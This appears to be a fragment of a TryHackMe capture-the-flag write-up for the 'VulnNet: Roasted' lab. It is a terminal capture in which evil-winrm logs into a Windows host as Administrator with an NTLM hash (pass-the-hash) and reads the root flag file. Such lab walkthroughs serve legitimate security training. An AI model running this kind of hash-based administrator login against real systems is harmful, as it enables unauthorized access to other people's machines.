 ┌──(root㉿Fr4nSec)-[/home/kali/THM/Vulnet-Roasted/content]
└─# evil-winrm -i 10.10.31.71 -u 'Administrator' -H 'c2597747aa5e43022a3a3049a3c3b09d'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
vulnnet-rst\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-Content ../Desktop/system.txt
THM{16f45e3934293a57645f8d7bf71d8d4c}
*Evil-WinRM* PS C:\Users\Administrator\Documents>